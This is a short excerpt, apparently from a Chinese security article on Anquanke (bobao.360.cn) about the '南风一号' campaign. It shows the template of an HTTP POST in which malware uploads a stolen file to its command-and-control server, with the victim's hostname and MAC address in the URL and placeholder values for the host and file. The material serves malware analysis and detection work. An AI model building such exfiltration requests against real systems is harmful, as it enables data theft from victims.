 POST //m2s.php?x=主机名-MAC
HTTP/1.1
Host: CC 地址
Connection: keep-alive
Content-Length: XXX
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.11 (KHTML, like
Gecko) Chrome/23.0.1271.97 Safari/537.11
Content-Type:multipart/form-data;boundary=----WebKitFormBoundaryxjWaBRokV
rsGecoq
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
------WebKitFormBoundaryxjWaBRokVrsGecoq
Content-Disposition: form-data; name="file"; filename="窃取的文件名称”
Content-Type: 文件类型
文件内容
------WebKitFormBoundaryxjWaBRokVrsGecoq--
南风一号
安全客 ( bobao.360.cn )